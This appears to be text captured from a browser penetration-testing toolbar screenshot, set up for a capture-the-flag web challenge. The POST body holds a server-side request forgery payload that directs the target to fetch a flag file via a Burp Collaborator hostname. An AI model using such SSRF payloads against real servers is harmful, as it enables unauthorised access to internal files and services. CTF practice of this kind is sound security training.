 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://b7748247-6239-4f01-a25c-797a92a12b7e.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://spoofed.burpcollaborator.net/flag.php
Name Value
Upgrade-Insecure-Requests 1
Name Value